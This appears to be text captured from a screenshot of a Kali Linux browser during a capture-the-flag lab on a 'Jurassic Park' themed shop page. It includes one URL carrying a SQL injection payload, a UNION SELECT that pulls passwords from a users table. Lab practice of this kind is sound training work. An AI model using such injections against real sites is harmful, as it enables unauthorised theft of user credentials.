 Buy, Buy, Buy New Tab
10.10.189.205/item.php?id=5 union select 1,password,3,4,5 FROM users
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums New Tab NetHunter Offensive Security Exploi
JURASSIC PARK
ih8dinos Package
Price: $3